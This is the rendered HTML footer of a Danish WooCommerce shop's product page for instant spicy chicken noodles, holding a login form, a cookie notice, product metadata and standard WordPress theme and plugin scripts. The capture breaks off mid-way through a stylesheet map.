				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a1f6fd757c" /><input type="hidden" name="_wp_http_referer" value="/product/inst-nudler-krydret-kylling-smag-105g-jml-chn/" />											<input type="hidden" name="redirect" value="https://kft.dk/product/inst-nudler-krydret-kylling-smag-105g-jml-chn/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://kft.dk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://kft.dk/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						<div class="lRu31"><span class="HwtZe" lang="da"><span class="jCAhz ChMk0b"><span class="ryNqvb">Vi bruger cookies til at forbedre din oplevelse på vores hjemmeside.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Ved at browse på denne hjemmeside accepterer du vores brug af cookies.</span></span></span></div>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/inst-nudler-krydret-kylling-smag-105g-jml-chn\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	if(document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address')) {
		document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address').innerHTML = '<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-address"><a href="https://kft.dk/my-account/edit-address/">Addresse</a></li>';
	}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kft.dk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://kft.dk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://kft.dk/wishlist/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png 150w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-300x300.png 300w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</span>

					<span class="wd-toolbar-label">
						Wishlist					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kft.dk"}},{"@type":"ListItem","position":2,"item":{"name":"Nudler, Ris, Mel","@id":"https:\/\/kft.dk\/product-category\/nudler-ris-mel\/"}},{"@type":"ListItem","position":3,"item":{"name":"Inst. Nudler Krydret Kylling smag, 105g, JML, CHN","@id":"https:\/\/kft.dk\/product\/inst-nudler-krydret-kylling-smag-105g-jml-chn\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kft.dk\/product\/inst-nudler-krydret-kylling-smag-105g-jml-chn\/#product","name":"Inst. Nudler Krydret Kylling smag, 105g, JML, CHN","url":"https:\/\/kft.dk\/product\/inst-nudler-krydret-kylling-smag-105g-jml-chn\/","description":"24x105g","image":"https:\/\/kft.dk\/wp-content\/uploads\/2025\/03\/51006_1_51006.png","sku":"51006"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kft.dk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kft.dk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://kft.dk/wp-content/plugins/wordfence/modules/login-security/css/login.1764778641.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//kft.dk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/kft.dk\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","update_item_quantity":"update_item_quantity","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"b607d72f92","remove_from_wishlist_nonce":"6efe67776f","reload_wishlist_and_adding_elem_nonce":"b3ccc6d553","load_mobile_nonce":"93ac2843d4","delete_item_nonce":"ad7c6b9288","save_title_nonce":"ebd62b2e63","save_privacy_nonce":"bc2c7ce44c","load_fragments_nonce":"71edc859bc","update_item_quantity_nonce":"68466f3b12","move_to_another_wishlist_nonce":"792c7a4148","sort_wishlist_items_nonce":"ffdbd1b78b","ask_an_estimate_nonce":"e487513471","remove_from_all_wishlists_nonce":"c075224676"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kft.dk","modal_enable":"","enable_drag_n_drop":"1","enable_tooltip":"","enable_notices":"","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kft.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c51a5dd53888836aa9c8eb74a4da2abf","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/kft.dk\/cart\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kft.dk\/","shop_url":"https:\/\/kft.dk\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/kft.dk\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-wishlist-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-elementor-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-woocommerce-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","w